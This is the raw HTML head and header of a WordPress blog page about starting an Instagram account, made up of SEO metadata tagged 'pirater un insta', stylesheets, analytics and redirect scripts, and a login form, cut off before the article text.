

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/getting-started-with-an-instagram-account/
body_size: 23300
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/getting-started-with-an-instagram-account\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Getting Started With an Instagram Account - Thedailyengage</title>
<meta name=description content="Instagram provides users with several tools that allow them to engage with content on the platform, including liking photos and videos, commenting on posts,"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/getting-started-with-an-instagram-account/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Getting Started With an Instagram Account - Thedailyengage"/>
<meta property=og:description content="Instagram provides users with several tools that allow them to engage with content on the platform, including liking photos and videos, commenting on posts,"/>
<meta property=og:url content="https://www.thedailyengage.com/getting-started-with-an-instagram-account/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content="pirater un insta"/>
<meta property=article:section content="Digital Marketing"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=801 />
<meta property=og:image:alt content="pirater un insta"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2024-06-27T05:42:57+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Getting Started With an Instagram Account - Thedailyengage"/>
<meta name=twitter:description content="Instagram provides users with several tools that allow them to engage with content on the platform, including liking photos and videos, commenting on posts,"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="6 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg","width":"1200","height":"801","caption":"pirater un insta","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/getting-started-with-an-instagram-account/#webpage","url":"https://www.thedailyengage.com/getting-started-with-an-instagram-account/","name":"Getting Started With an Instagram Account - Thedailyengage","datePublished":"2024-06-27T05:42:57+00:00","dateModified":"2024-06-27T05:42:57+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Getting Started With an Instagram Account - Thedailyengage","keywords":"pirater un insta","datePublished":"2024-06-27T05:42:57+00:00","dateModified":"2024-06-27T05:42:57+00:00","articleSection":"Digital Marketing","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Instagram provides users with several tools that allow them to engage with content on the platform, including liking photos and videos, commenting on posts,","name":"Getting Started With an Instagram Account - Thedailyengage","@id":"https://www.thedailyengage.com/getting-started-with-an-instagram-account/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/getting-started-with-an-instagram-account/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/getting-started-with-an-instagram-account/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/getting-started-with-an-instagram-account/"/>
<meta property=og:title content="Getting Started With an Instagram Account"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640-1024x684.jpg"/>
<meta property=article:section content="Digital Marketing"/>
<meta property=article:tag content="pirater un insta"/>
<meta property=og:description content="Instagram provides users with several tools that allow them to engage with content on the platform, including liking photos and videos, commenting on posts, and sending direct messaging messages. Get the Best information about pirater un instant.Inst"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/getting-started-with-an-instagram-account/"/>
<meta name=twitter:title content="Getting Started With an Instagram Account"/>
<meta name=twitter:description content="Instagram provides users with several tools that allow them to engage with content on the platform, including liking photos and videos, commenting on posts, and sending direct messaging messages. Get the Best information about pirater un instant.Inst"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640-1024x684.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-heading-css href='https://www.thedailyengage.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-list-css href='https://www.thedailyengage.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/6701"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=6701'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/getting-started-with-an-instagram-account/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/getting-started-with-an-instagram-account/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Getting Started With an Instagram Account",
    "description": "Instagram provides users with several tools that allow them to engage with content on the platform, including liking photos and videos, commenting on posts, and sending direct messaging messages. Get the Best information about pirater un instant.Inst",
    "datePublished": "2024-06-27",
    "dateModified": "2024-06-27",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2024/06/laptop-3781384_640.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/getting-started-with-an-instagram-account/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768924498 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/61fa9d665a6c6b54fa223b9f6e317137.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
<link rel=dns-prefetch href="//www.thedailyengage.comwp-content"><link rel=dns-prefetch href="//cdn.jsdelirv.net"></head>
<body class="wp-singular post-template-default single single-post postid-6701 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-21 single-cat-21  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/getting-started-with-an-instagram-account/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/getting-started-with-an-instagram-account/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_91884_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_91884_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_91884_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_91884_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/getting-started-with-an-instagram-account/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_91884_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
